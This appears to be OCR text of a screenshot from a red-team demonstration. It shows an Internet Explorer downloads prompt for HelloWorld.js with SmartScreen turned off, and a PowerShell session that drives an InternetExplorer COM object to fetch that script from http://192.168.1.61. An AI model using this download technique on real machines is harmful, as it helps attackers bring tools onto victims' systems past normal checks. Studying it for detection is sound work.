 View Downloads - Internet Explorer
View and track your downloads
Search downloads
Name
Location
Actions
HelloWorld.js
178 bytes
Do you want to open or
save this file?
Open
Save
Windows Defender SmartScreen is turned off.
Turn on
Options
Clear list
Close
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\dmcxblue> $ie = New-Object -ComObject InternetExplorer.Application
PS C:\Users\dmcxblue> $ie.Visible = $true
PS C:\Users\dmcxblue> $ie.Navigate("http://192.168.1.61/HelloWorld.js")
PS C:\Users\dmcxblue>